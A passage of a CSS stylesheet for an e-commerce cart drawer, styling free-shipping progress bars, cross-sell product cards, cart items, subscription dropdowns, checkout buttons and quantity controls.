  *** [START]: SHIPPING BAR SINGLE ***
*****************************************/
.dc-shipping-bar-single {
  display: block;
  padding: 0 15px;
}

.dc-shipping-bar-single-container {
  margin-bottom: 10px;
}

.dc-shipping-bar-single-meter {
  width: 100%;
  padding: 20px;
  background-color: var(--shipping-bar-progress-bar-container-bg);
  border-radius: 30px;
}

.dc-shipping-bar-single-text {
  display: none;
  font-size: calc(var(--dc-font-size-scale) * 14px);
  line-height: 1;
  color: var(--shipping-bar-active-text-color);
  text-align: center;
  text-transform: uppercase;
}

.dc-shipping-bar-single-meter:has(.is-full) .dc-shipping-bar-single-meter-fill {
  display: none;
}

.dc-shipping-bar-single-meter:has(.is-full) .dc-shipping-bar-single-text {
  display: block;
  font-weight: 600;
  font-size: calc(
    var(--dc-font-size-scale) * var(--dc-checkout-btn-font-size, 24px)
  );
}

.dc-shipping-bar-single-prompt {
  display: block;
  font-size: calc(var(--dc-font-size-scale) * 14px);
  color: var(--shipping-bar-text-color);
  text-align: center;
  font-size: 14px;
}

.dc-shipping-bar-single-prompt-top {
  margin-bottom: 6px;
}

.dc-shipping-bar-single-prompt-bottom {
  margin-top: 6px;
}

.dc-shipping-bar-single-prompt strong {
  color: var(--shipping-bar-active-text-color);
}

.dc-shipping-bar-single-meter-fill {
  position: relative;
  display: block;
  width: 100%;
  height: 5px;
  background-color: var(--shipping-bar-progress-bar-bg);
  border-radius: 20px;
}

.dc-shipping-bar-single-meter-fill::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background-color: var(--shipping-bar-progress-bar-active-bg);
  height: 100%;
  width: var(--progress-shipping-bar, 100%);
  pointer-events: none;
  border-radius: 20px;
  overflow: hidden;
}

.dc-shipping-bar-single-meter-icon {
  position: relative;
  display: block;
  width: var(--progress-shipping-bar, 0%);
  height: 5px;
  background-color: var(--shipping-bar-progress-bar-active-bg);
  border-radius: 20px;
}

.dc-shipping-bar-single-meter-car {
  position: absolute;
  top: 50%;
  left: calc(var(--progress-shipping-bar, 0%) - 15px);
  transform: translateY(-50%);
  width: 30px;
  height: 30px;
  padding: 4px;
  font-size: 0;
  background-color: var(--shipping-bar-progress-bar-bg);
  border-radius: 50%;
  box-shadow:
    rgb(0 0 0 / 7%) 0 1px 1px,
    rgb(0 0 0 / 7%) 0 2px 2px,
    rgb(0 0 0 / 7%) 0 4px 4px,
    rgb(0 0 0 / 7%) 0 8px 8px,
    rgb(0 0 0 / 7%) 0 16px 16px;
}

.dc-shipping-bar-single-meter-car svg {
  pointer-events: none;
  width: 100%;
  height: 100%;
}

.dc-shipping-bar-single-meter .dc-shipping-bar-single-meter-icon::after {
  z-index: 1;
  background-color: var(--shipping-bar-progress-bar-active-bg);
}

.dc-shipping-bar-single-meter-gift {
  pointer-events: none;
  content: "";
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  padding: 6px;
  background-color: var(--shipping-bar-progress-bar-bg);
  border-radius: 50%;
}

.dc-shipping-bar-single-meter-gift svg {
  width: 100%;
  height: 100%;
}

.dc-shipping-bar-single-meter-icon::after {
  pointer-events: none;
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  width: 16px;
  height: 16px;
  background-color: inherit;
  border-radius: 50%;
}

/*************************************
  *** [END]: SHIPPING BAR SINGLE ***
**************************************/

/****************************************
  *** [START]: SHIPPING BAR MULTIPLE ***
*****************************************/
.dc-shipping-bar-multiple {
  margin-bottom: 20px;
  padding: 0 15px;
  font-size: 0;
}

.dc-shipping-bar-multiple.dc-shipping-bar-multiple--theme-3 {
  margin-bottom: 0;
  padding: 0;
  font-size: 0;
}

.dc-shipping-bar-multiple__carousel {
  --grid-auto-columns: 50%;
  --l-slider-scrollbar-height: 10px;

  margin-bottom: 10px;
  padding: 10px 10px;
  background-color: var(--shipping-bar-progress-bar-container-bg);
  border-radius: 40px;
}

.dc-shipping-bar-multiple__carousel:has(
    dc-shipping-bar-milestone:nth-child(3)
  ) {
  --grid-auto-columns: 40%;
}

@media screen and (max-width: 480px) {
  .dc-shipping-bar-multiple__carousel {
    --grid-auto-columns: 70%;
  }

  .dc-shipping-bar-multiple__carousel:has(
      dc-shipping-bar-milestone:nth-child(3)
    ) {
    --grid-auto-columns: 70%;
  }
}

.dc-shipping-bar-multiple__slider {
  transition: padding 0.2s linear;
}

.dc-shipping-bar-multiple__slider::-webkit-scrollbar,
.dc-shipping-bar-multiple__slider::-webkit-scrollbar-thumb,
.dc-shipping-bar-multiple__slider::-webkit-scrollbar-track {
  visibility: hidden;
}

.dc-shipping-bar-multiple__slider:hover::-webkit-scrollbar,
.dc-shipping-bar-multiple__slider:hover::-webkit-scrollbar-thumb,
.dc-shipping-bar-multiple__slider:hover::-webkit-scrollbar-track {
  visibility: visible;
}

.dc-shipping-bar-multiple__milestones {
  position: relative;
  gap: 20px;
}

.dc-shipping-bar-multiple__milestones.dc-flex-layout {
  display: flex;
}

.multiple__milestone_progress {
  background-color: var(--shipping-bar-progress-bar-bg);
}

.dc-shipping-bar-multiple__milestone {
  display: flex;
  align-items: center;
}

.dc-shipping-bar-multiple__milestone.is-active
  .dc-shipping-bar-multiple__milestone-icon {
  border-color: var(--shipping-bar-main-color);
}

.dc-shipping-bar-multiple__milestone.is-active
  .dc-shipping-bar-multiple__milestone-icon::after {
  pointer-events: none;
  content: "✓";
  position: absolute;
  top: 0;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 12px;
  height: 12px;
  font-size: calc(var(--dc-font-size-scale) * 10px);
  color: var(--shipping-bar-check-color);
  text-align: center;
  background-color: var(--shipping-bar-main-color);
  border-radius: 50%;
  box-shadow:
    rgb(50 50 93 / 25%) 0 6px 12px -2px,
    rgb(0 0 0 / 30%) 0 3px 7px -3px;
}

.dc-shipping-bar-multiple__milestone-icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 40px;
  max-width: 40px;
  height: 40px;
  background-color: var(--shipping-bar-milestone-color);
  border: 1px solid var(--shipping-bar-milestone-color);
  border-radius: 50%;
  transition: border 0.2s linear;
}

.dc-shipping-bar-multiple__milestone-icon img {
  overflow: hidden;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.dc-shipping-bar-multiple__milestone-content {
  margin-left: 10px;
  white-space: nowrap;
}

.dc-shipping-bar-multiple__milestone-price {
  display: block;
  margin-bottom: 8px;
  font-size: calc(var(--dc-font-size-scale) * 12px);
  line-height: 1;
  color: var(--shipping-bar-active-text-color);
}

.dc-shipping-bar-multiple__milestone-name {
  display: block;
  font-size: calc(var(--dc-font-size-scale) * 12px);
  font-weight: 600;
  line-height: 1;
  color: var(--shipping-bar-active-text-color);
}

.dc-shipping-bar-multiple__progressbar {
  width: 100%;
  height: 10px;
  padding: 0 10px 0 4px;
  background-color: var(--shipping-bar-progress-bar-bg);
  border-radius: 20px;
}

.dc-shipping-bar-multiple-meter-fill {
  position: relative;
  width: 100%;
  height: 100%;
}

.dc-shipping-bar-multiple-meter-fill::before {
  pointer-events: none;
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  width: var(--dc-progress-bar, 0);
  height: 4px;
  background-color: var(--shipping-bar-progress-bar-active-bg);
  border-radius: 20px;
}

.dc-shipping-bar-multiple-meter-fill::after {
  pointer-events: none;
  content: "";
  position: absolute;
  top: 50%;
  left: calc(var(--dc-progress-bar, 0) - 1px);
  transform: translateY(-50%);
  width: 8px;
  height: 8px;
  background-color: var(--shipping-bar-progress-bar-active-bg);
  border-radius: 50%;
}

.dc-shipping-bar-multiple__message {
  text-align: center;
}

.dc-shipping-bar-multiple__message span {
  position: relative;
  display: inline-block;
  margin-top: 4px;
  padding-left: 20px;
  font-size: calc(var(--dc-font-size-scale) * 12px);
  line-height: 1.2;
  color: var(--shipping-bar-text-color);
}

.dc-shipping-bar-multiple__message strong {
  color: var(--shipping-bar-active-text-color);
}

.dc-shipping-bar-multiple__message span::before {
  pointer-events: none;
  content: "✓";
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  display: flex;
  align-items: center;
  justify-content: center;
  width: 12px;
  height: 12px;
  font-size: calc(var(--dc-font-size-scale) * 10px);
  color: var(--shipping-bar-check-color);
  text-align: center;
  background-color: var(--shipping-bar-main-color);
  border-radius: 50%;
  box-shadow:
    rgb(50 50 93 / 25%) 0 6px 12px -2px,
    rgb(0 0 0 / 30%) 0 3px 7px -3px;
}

.dc-shipping-bar-multiple__message span.is-hidden {
  display: none;
}

/*************************************
  *** [END]: SHIPPING BAR MULTIPLE ***
**************************************/

/*******************************
 [START]: UP-SELL PRODUCTS
*******************************/
.dc-cross-sell {
  display: block;
  margin-bottom: 6px;
  padding: 12px;
  background-color: var(--dc-cross-sell-bg);
  border-radius: var(--dc-cross-sell-atc-border-radius, 10px);
}

.dc-cross-sell--cart_items {
  margin-bottom: 20px;
}

.dc-cross-sell__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}

.dc-cross-sell__header-title {
  display: flex;
  flex-wrap: wrap;
  gap: 14px;
  align-items: flex-end;
  margin-right: 10px;
  color: var(--dc-cross-sell-title-color);
}

.dc-cross-sell__nav {
  display: flex;
  gap: 20px;
  align-items: center;
}

.dc-cross-sell__nav-btn {
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  padding: 8px;
  background-color: var(--dc-cross-sell-navigation-bg);
  border: none;
  border-radius: var(--dc-cross-sell-atc-border-radius, 50%);
  outline: none;
}

.dc-cross-sell__nav-btn:disabled {
  opacity: 0.4;
}

.dc-cross-sell__nav-btn svg {
  pointer-events: none;
  width: 100%;
  height: 100%;
  color: var(--dc-cross-sell-navigation-color);
  fill: var(--dc-cross-sell-navigation-color);
}

.dc-cross-sell__products.dc-cross-sell__products--vertical {
  --grid-auto-columns: 45%;
}

.dc-cross-sell__products.dc-cross-sell__products--horizontal {
  --grid-auto-columns: 90%;
}

.dc-cross-sell__products.dc-cross-sell__products--single {
  --grid-auto-columns: 100%;
}

.dc-cross-sell__grid {
  gap: 20px;
}

.dc-cross-sell__product {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 10px;
  background-color: var(--dc-cross-sell-card-bg);
  border-radius: 20px;
}

.dc-cross-sell__product-media {
  width: 100%;
  margin-bottom: 8px;
}

.dc-cross-sell__product-media-link {
  overflow: hidden;
  display: block;
  font-size: 0;
  border-radius: 20px;
}

.dc-cross-sell__product-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.dc-cross-sell__product-info {
  display: flex;
  flex-direction: column;
  row-gap: 6px;
  text-align: center;
}

.dc-cross-sell__product-link {
  font-size: calc(
    var(--dc-font-size-scale) * var(--dc-cross-sell-product-title)
  );
  color: var(--dc-cross-sell-product-title-color);
  font-weight: var(--dc-cross-sell-product-title-weight);
  text-decoration: none;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  word-break: break-word;
}

.dc-cross-sell__product-price {
  justify-content: center;
  padding: 4px 0;
}

.dc-cross-sell__product-price.price--on-sale .price-item--sale {
  display: block;
  margin-top: 4px;
}

.dc-cross-sell__product-select {
  width: 100%;
  padding: 8px 30px 8px 10px;
  font-size: calc(var(--dc-font-size-scale) * 12px);
  appearance: none;
  border: 1px solid #000;
  border-radius: 20px;
}

.dc-cross-sell__product-select-box {
  position: relative;
  width: 100%;
  margin-bottom: 10px;
  border: 1px;
}

.dc-cross-sell__product-select-arrow {
  pointer-events: none;
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
  display: block;
  width: 10px;
  height: 10px;
}

.dc-cross-sell__product-select-arrow svg {
  display: block;
  width: 100%;
  height: 100%;
}

.dc-cross-sell__product-quick-add {
  margin-top: auto;
}

.dc-cross-sell__product-submit {
  position: relative;
  overflow: hidden;
  display: block;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  min-width: 30px;
  height: 30px;
  min-height: unset;
  margin-top: auto;
  padding: 10px;
  font-weight: var(--dc-cross-sell-atc-title-weight);
  font-size: calc(
    var(--dc-font-size-scale) * var(--dc-cross-sell-atc-title-size)
  );
  border: var(--dc-cross-sell-atc-border-width) solid
    var(--dc-cross-sell-atc-border-color);
  border-radius: var(--dc-button-roundness, --dc-cross-sell-atc-border-radius);
  color: var(--dc-cross-sell-submit-color);
  background-color: var(--dc-cross-sell-submit-bg);
}

.dc-cross-sell__product-submit::before,
.dc-cross-sell__product-submit::after {
  border-radius: 50%;
  box-shadow: none;
}

.button:not([disabled]):hover::after,
.button:not([disabled]):hover::before {
  box-shadow: none;
}

.dc-cross-sell__product-submit-icon {
  display: block;
  width: 16px;
  margin-right: 4px;
  font-size: 0;
}

.dc-cross-sell__product-submit-icon svg {
  width: 100%;
  height: 100%;
}

@media screen and (min-width: 990px) {
  .dc-cross-sell__product-submit {
    height: 40px;
  }
}

/*******************************
 [END]: UP-SELL PRODUCTS
*******************************/

.dc-drawer {
  pointer-events: none;
  position: fixed;
  z-index: 999999999999;
  top: 0;
  right: -100%;
  display: flex;
  justify-content: flex-end;
  width: 100vw;
  height: 100%;
  opacity: 0;
  background-color: rgb(var(--dc-color-foreground) 0.5);
  transition: right 0.4s ease;
}

body:has(.dc-drawer.active) .dc-sticky-cart-icon {
  visibility: hidden;
  pointer-events: none;
}

.dc-drawer.active {
  pointer-events: all;
  visibility: visible;
  opacity: 1;
  right: 0;
}

.dc-drawer.loading .dc-cart-drawer::before {
  position: absolute;
  content: "";
  z-index: 2;
  inset: 0;
  width: 100%;
  height: 100%;
  background-color: var(--dc-overlay-loading-bg, #c7c7c7);
  opacity: 0.6;
  pointer-events: none;
}

.dc-cart-drawer {
  position: relative;
}

.dc-drawer__inner {
  transform: translateX(100%);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  width: calc(100vw - 30px);
  max-width: 520px;
  height: 100%;
  background-color: var(--dc-drawer-bg, #fff);
  border: 0.1px solid rgb(var(--dc-color-foreground) 0.2);
  border-right: 0;
  transition: transform 0.2s ease;
}

.dc-cart-drawer__empty-header {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px 0;
}

.dc-drawer__inner-empty {
  display: flex;
  flex-direction: column;
  padding: 0 15px;
}

.dc-cart-drawer__topbar {
  margin-bottom: 10px;
  padding: 0 15px;
  font-size: 0;
}
.dc-cart-drawer__topbar:has(.dc-shipping-bar-multiple--theme-3) {
  display: flex;
  flex-direction: column;
}

.dc-cart-drawer__warnings {
  display: flex;
  flex: 1;
  flex-direction: column;
  justify-content: flex-start;
}

.dc-drawer__content-empty {
  display: flex;
  flex-direction: column;
  gap: 2.8rem;
  overflow: hidden auto;
  padding: 0 15px;
}

.dc-drawer.is-empty .dc-drawer__header {
  display: none;
}

.dc-drawer:not(.is-empty) .dc-cart-drawer__warnings,
.dc-drawer:not(.is-empty) .dc-cart-drawer__collection {
  display: none;
}

.dc-drawer.active .dc-drawer__inner {
  transform: translateX(0);
}

.dc-drawer__header {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 15px 0 5px 0;
  background-color: var(--dc-drawer-header-bg,unset);
}

.dc-drawer__header > span {
  color: var(--dc-drawer-bg,#fff);
  background-color: var(--dc-accent-color,#000000);
}

.dc-drawer__heading {
  margin: 0;
  color: var(--dc-cart-header-title-color,unset);
  font-size: 18px;
  font-weight: 800;
}

.dc-drawer__close {
  cursor: pointer;
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
  display: inline-block;
  width: 30px;
  height: 30px;
  padding: 3px;
  color: rgb(var(--dc-color-foreground));
  background-color: transparent;
  border: none;
  box-shadow: 0 0 0 2px rgb(var(--color-button) 0);
}

.dc-cart-drawer__warnings .dc-drawer__close {
  right: 5px;
}

.dc-drawer__close svg {
  width: 100%;
  height: 100%;
}

/* .dc-drawer__close path {
  fill: var(--dc-cart-header-title-color,unset);
} */

.dc-drawer__contents {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.dc-drawer__footer.dc-drawer__footer {
  padding: 15px 15px 5px 15px;
  background-color: var(--dc-drawer-footer-bg);
  border-top: 1px solid rgb(var(--dc-color-foreground) 0.2);
}

dc-cart-drawer-items.is-empty + .dc-drawer__footer {
  display: none;
}

.dc-drawer__footer > details {
  border-bottom: 1px solid rgb(var(--dc-color-foreground) 0.2);
}

.dc-drawer__footer > details[open] {
  display: block;
  margin-bottom: 20px;
  padding-bottom: 15px;
}

.dc-drawer__footer summary {
  position: relative;
  display: flex;
  padding: 10px 2.8rem 10px 0;
  line-height: 1;
}

.dc-drawer__footer summary svg {
  width: 16px;
  height: 16px;
}

.dc-summary-title {
  display: flex;
  align-items: center;
  gap: 1.4rem;
  color: var(--dc-cart-header-title-color,unset);
}
.dc-summary-title > svg > path {
  fill: var(--dc-cart-header-title-color,unset);
}

.dc-drawer__footer > details + .dc-cart-drawer__footer {
  padding-top: 6px;
}

.dc-cart-drawer__overlay {
  position: fixed;
  inset: 0;
}

.dc-drawer.active .dc-cart-drawer__overlay:empty {
  display: block;
  background-color: #d8d8d8b3;
}

.dc-cart-drawer__form {
  display: flex;
  flex-grow: 1;
  flex-wrap: wrap;
}

.dc-cart-drawer .dc-drawer__cart-items-wrapper {
  flex-grow: 1;
}

.dc-cart-drawer .dc-cart-items,
.dc-cart-drawer tbody {
  display: block;
  width: 100%;
}

.dc-cart-drawer thead {
  display: inline-table;
  width: 100%;
}

dc-cart-drawer-items,
.cross_sell_theme-items-container {
  overflow: hidden auto;
  flex: 1;
  margin-bottom: 6px;
  padding: 0 15px;
}

.cross_sell_theme-items-container dc-cart-drawer-items {
  overflow: unset;
  flex: 1;
  margin-bottom: 0;
  padding: 0;
}

@media screen and (height <= 650px) {
  dc-cart-drawer-items,
  .cross_sell_theme-items-container {
    overflow: visible;
  }

  .dc-drawer__inner {
    overflow: scroll;
  }
}

.dc-cart-drawer .dc-cart-item {
  display: grid;
  grid-template: repeat(2, auto) / repeat(4, 1fr);
  gap: 10px;
  margin-bottom: 0;
  background-color: var(--dc-cart-items-bg-color, #fff);
  border-radius: var(--dc-button-roundness, 10px);
  padding: 1rem;
  margin-bottom: 1rem;
}

.dc-cart-drawer .dc-cart-item:last-child {
  margin-bottom: 10px;
}

.dc-cart-drawer .dc-cart-item__media {
  grid-row: 1 / 3;
}

.dc-cart-drawer .dc-cart-item__image {
  max-width: 100%;
}

.dc-cart-drawer .dc-cart-items thead {
  margin-bottom: 5px;
}

.dc-cart-drawer .dc-cart-items thead th:first-child,
.dc-cart-drawer .dc-cart-items thead th:last-child {
  width: 0;
  padding: 0;
}

.dc-cart-drawer .dc-cart-items thead th:nth-child(2) {
  width: 50%;
  padding-left: 0;
}

.dc-cart-drawer .dc-cart-items thead tr {
  display: table-row;
  margin-bottom: 0;
}

.dc-cart-drawer .dc-cart-items th {
  border-bottom: 1px solid rgb(var(--dc-color-foreground) 0.08);
}

.dc-cart-drawer .dc-cart-item:last-child {
  margin-bottom: 15px;
}

.dc-cart-drawer .dc-cart-item .dc-loading__spinner {
  right: 20px;
  padding-top: 16px;
}

.dc-cart-drawer .dc-cart-items td {
  padding-top: 0;
}

.dc-cart-drawer .dc-cart-item > td + td {
  padding-left: 10px;
}

.dc-cart-drawer .dc-cart-item__details {
  grid-column: 2 / 4;
  width: auto;
}

.dc-cart-drawer .dc-cart-item__remove {
  grid-column: 4 / 5;
  width: auto;
  display: flex;
  align-items: flex-start;
  justify-content: flex-end;
}

.dc-cart-drawer .dc-cart-item__totals {
  display: flex;
  align-items: center;
}

.dc-cart-drawer td.dc-cart-item__totals {
  padding-top: 0;
  white-space: nowrap;
}

.dc-cart-drawer.dc-cart-drawer .dc-cart-item__price-wrapper > *:only-child {
  margin-top: 0;
}

.dc-cart-drawer .dc-cart-item__price-wrapper .dc-cart-item__discounted-prices {
  display: flex;
  gap: 6px;
  align-items: center;
}

.dc-cart-drawer .dc-unit-price {
  margin-top: 6px;
  color: var(--dc-cart-items-option-color,unset);
}

.dc-cart-drawer .dc-cart-items .dc-cart-item__quantity {
  grid-column: 3 / 5;
  padding-top: 0;
}

.dc-cart-drawer .dc-cart-items .dc-cart-item__error {
  grid-column: 2 / 5;
  margin-top: 0;
  padding: 5px 0;
}

.dc-cart-drawer .dc-cart-items .dc-cart-selling-plan {
  grid-column: 1 / 5;
  font-size: calc(var(--dc-font-size-scale) * 10px);
  color: #000;
}

.dc-cart-selling-plan__container {
  display: block;
}

.dc-cart-selling-plan__groups {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  column-gap: 10px;
  row-gap: 10px;
  max-height: 0;
  overflow: hidden;
  transition: all 0.2s linear;
  margin-top: 10px;
}

.dc-cart-selling-plan__container.is-open .dc-cart-selling-plan__groups {
  max-height: 500px;
}

.dc-cart-selling-plan__title {
  display: flex;
  align-items: center;
  column-gap: 10px;
  font-weight: 600;
  cursor: pointer;
}

.dc-cart-selling-plan__check {
  position: relative;
  display: inline-block;
  width: 14px;
  height: 14px;
  border-radius: 50%;
  background-color: #fff;
}

.dc-cart-selling-plan__title.is-open > .dc-cart-selling-plan__check::after {
  font-size: calc(var(--dc-font-size-scale) * 10px);
}

.dc-cart-selling-plan__check::after {
  pointer-events: none;
  content: "✓";
  position: absolute;
  top: 50%;
  right: 50%;
  transform: translate(50%, -50%);
  display: flex;
  align-items: center;
  justify-content: center;
  width: 12px;
  height: 12px;
  color: var(--shipping-bar-check-color);
  font-size: 0;
  text-align: center;
  background-color: var(--shipping-bar-main-color);
  border-radius: 50%;
  box-shadow:
    rgb(50 50 93 / 25%) 0 6px 12px -2px,
    rgb(0 0 0 / 30%) 0 3px 7px -3px;
}

.dc-cart-selling-plan__group {
  display: flex;
  align-items: center;
  column-gap: 10px;
}

.dc-cart-selling-plan__group input {
  display: none;
}

.dc-cart-selling-plan__group:has(input:checked)
  .dc-cart-selling-plan__check::after {
  font-size: calc(var(--dc-font-size-scale) * 10px);
}

/* Dropdown styling for subscription options */
.dc-cart-selling-plan__dropdown {
  width: var(--dc-selling-plan-dropdown-width, fit-content);
  padding: var(--dc-selling-plan-dropdown-padding, 6px 12px);
  border: var(--dc-selling-plan-dropdown-border, 1px solid #e5e5e5);
  border-radius: var(--dc-selling-plan-dropdown-border-radius, 8px);
  font-size: var(
    --dc-selling-plan-dropdown-font-size,
    calc(var(--dc-font-size-scale) * 14px)
  );
  font-family: inherit;
  font-weight: var(--dc-selling-plan-dropdown-font-weight, 500);
  background-color: var(--dc-selling-plan-dropdown-bg, #f8f9fa);
  color: var(--dc-selling-plan-dropdown-color, #333333);
  cursor: pointer;
  transition: all 0.2s ease;
  appearance: none;
  background-image:
    url("[data-uri]"),
    url("[data-uri]");
  background-repeat: no-repeat, no-repeat;
  background-position:
    right 12px center,
    left 12px center;
  background-size:
    16px 10px,
    14px 14px;
  padding-left: 32px;
  padding-right: var(--dc-selling-plan-dropdown-padding-right, 36px);
  margin-top: 0;
  box-shadow: var(
    --dc-selling-plan-dropdown-shadow,
    0 1px 3px rgba(0, 0, 0, 0.1)
  );
}

.dc-cart-selling-plan__dropdown:hover {
  opacity: 0.8;
}

.dc-cart-selling-plan__dropdown:focus {
  outline: none;
}

.dc-cart-selling-plan__dropdown option {
  padding: 12px 16px;
  font-size: calc(var(--dc-font-size-scale) * 14px);
  color: var(--dc-selling-plan-dropdown-color, #333333);
  background-color: var(--dc-selling-plan-dropdown-bg, #f8f9fa);
  font-weight: normal;
  opacity: 0.8;
}

.dc-cart-selling-plan__dropdown option:hover {
  color: var(--dc-selling-plan-dropdown-color, #333333) !important;
  background-color: var(--dc-selling-plan-dropdown-bg, #f8f9fa) !important;
  opacity: 1;
}

/* Hide the selling plan container title when using dropdown */
.dc-cart-selling-plan__container:has(.dc-cart-selling-plan__dropdown)
  .js-selling-plan-trigger {
  display: none;
}

.dc-cart-selling-plan__container:has(.dc-cart-selling-plan__dropdown)
  .dc-cart-selling-plan__groups {
  max-height: none;
  overflow: visible;
  margin-top: 0;
}

.dc-cart-item__price-wrapper .dc-price {
  font-size: calc(
    var(--dc-font-size-scale) * var(--dc-cart-items-price-font-size)
  );
  font-weight: 600;
}

@media screen and (max-width: 749px) {
  .dc-cart-drawer .dc-cart-item dc-cart-remove-button {
    margin-left: 0;
  }
}

.dc-cart-drawer__footer > * + * {
  margin-top: 6px;
}

.dc-cart-drawer .dc-totals,
.dc-cart-drawer .dc-shipping {
  justify-content: space-between;
}

.dc-cart-drawer .dc-price {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  align-items: center;
  line-height: 1;
}

.dc-cart-drawer .dc-tax-note {
  margin: 12px 0 20px auto;
  color: var(--dc-total-name-color);
  text-align: center;
}

.dc-cart-drawer .dc-product-option dd {
  word-break: break-word;
}

.dc-cart-drawer details[open] > summary .icon-caret {
  transform: rotate(180deg);
}

.dc-drawer__footer .cart__dynamic-checkout-buttons {
  max-width: 100%;
}

.dc-drawer__footer #dynamic-checkout-cart ul {
  flex-flow: row wrap !important;
  gap: 5px;
  margin: 5px -5px 0 0 !important;
}

.dc-drawer__footer [data-shopify-buttoncontainer] {
  justify-content: flex-start;
}

.dc-drawer__footer #dynamic-checkout-cart ul > li {
  flex-basis: calc(50% - 5px) !important;
  margin: 0 !important;
}

.dc-drawer__footer #dynamic-checkout-cart ul > li:only-child {
  flex-basis: 100% !important;
  margin-right: 5px !important;
}

.dc-cart__checkout-button,
.dc-cart__checkout-button::before,
.dc-cart__checkout-button::after {
  overflow: hidden;
  border-radius: var(--dc-checkout-btn-rounded);
  box-shadow: none;
}

.dc-cart__checkout-button.dc-cart__checkout-button::after {
  content: "";
  position: absolute;
  top: 0;
  left: -200%;
  width: 200%;
  height: 100%;
  transform: skew(-20deg);
  background-image: linear-gradient(
    90deg,
    transparent,
    hsla(0, 0%, 100%, 0.25),
    transparent
  );
  transition: left 0.8s ease-out;
}

.dc-cart__checkout-button.dc-cart__checkout-button {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: calc(var(--dc-font-size-scale) * 14px);
  font-weight: var(--dc-checkout-btn-font-weight, 600);
  color: var(--dc-checkout-btn-color);
  background-color: var(--dc-checkout-btn-bg);
  padding: 10px 20px;
  border: none;
  cursor: pointer;
  position: relative;
  overflow: hidden;
}

.dc-cart__checkout-button.dc-cart__checkout-button:hover::after {
  left: 150%;
}

@media screen and (min-width: 750px) {
  .dc-cart__checkout-button {
    font-size: calc(
      var(--dc-font-size-scale) * var(--dc-checkout-btn-font-size, 24px)
    );
  }
}

.dc-checkout-text {
  padding: 4px 0;
  font-size: calc(var(--dc-font-size-scale) * 12px);
  text-align: center;
}

.dc-checkout-text:empty {
  display: none;
}

.dc-cart__checkout-button-arrow {
  display: flex;
  align-items: center;
  width: 16px;
  height: 20px;
  fill: var(--dc-checkout-btn-color);
  margin-left: 6px;
}

.dc-drawer__footer .dc-drawer__dynamic-checkout-buttons .shopify-cleanslate li {
  overflow: hidden;
  border-radius: var(--dc-button-roundness, unset);
}

.dc-drawer__footer .dc-drawer__dynamic-checkout-buttons {
  margin-top: 10px;
}

.dc-drawer__payments {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  margin: 0;
  padding: 10px 10px 0 10px;
  list-style: none;
  font-size: 0;
}

.dc-drawer__payments-item {
  padding: 2px;
  font-size: 0;
  max-width: 30px;
}

.dc-drawer__payments-item svg {
  width: 100%;
}

@media screen and (min-width: 750px) {
  .dc-drawer__payments-item {
    max-width: 36px;
  }

  .dc-cart__checkout-button-arrow {
    width: 30px;
  }

  .dc-drawer__footer #dynamic-checkout-cart ul > li {
    flex-basis: calc(100% / 3 - 5px) !important;
    margin: 0 !important;
  }

  .dc-drawer__footer
    #dynamic-checkout-cart
    ul
    > li:first-child:nth-last-child(2),
  .dc-drawer__footer
    #dynamic-checkout-cart
    ul
    > li:first-child:nth-last-child(2)
    ~ li,
  .dc-drawer__footer
    #dynamic-checkout-cart
    ul
    > li:first-child:nth-last-child(4),
  .dc-drawer__footer
    #dynamic-checkout-cart
    ul
    > li:first-child:nth-last-child(4)
    ~ li {
    flex-basis: calc(50% - 5px) !important;
  }
}

dc-cart-drawer-items::-webkit-scrollbar {
  width: 3px;
}

dc-cart-drawer-items::-webkit-scrollbar-thumb {
  background-color: rgb(var(--dc-color-foreground) 0.7);
  border-radius: 100px;
}

dc-cart-drawer-items::-webkit-scrollbar-track-piece {
  margin-top: 31px;
}

.dc-cart-drawer .dc-quantity-popover-container {
  padding: 0;
}

.dc-cart-drawer .dc-quantity-popover__info.global-settings-popup {
  right: 0;
  transform: translateY(0);
}

.dc-cart-drawer .dc-cart-item__error {
  margin-top: 8px;
}

.dc-cart-drawer .dc-quantity-popover__info + .dc-cart-item__error {
  margin-top: 2px;
}

@media screen and (min-width: 750px) {
  .dc-cart-drawer .dc-cart-item__quantity--info dc-quantity-popover > * {
    padding-left: 0;
  }

  .dc-cart-drawer .dc-cart-item__error {
    margin-left: 0;
  }
}

/***********************************
  *** [START]: CART ITEMS QUANTITY ***
************************************/
.dc-quantity {
  display: flex;
  align-items: center;
}

.dc-quantity__button {
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  border: 1px solid var(--dc-cart-items-quantity-controls);
  border-radius: var(--dc-button-roundness, 50%);
  outline: none;
  background-color: var(--dc-cart-items-bg-color);
}

.dc-quantity__button svg {
  pointer-events: none;
  color: var(--dc-cart-items-quantity-controls);
  fill: var(--dc-cart-items-quantity-controls);
  width: 16px;
  height: 16px;
}

.dc-quantity__input {
  width: 40px;
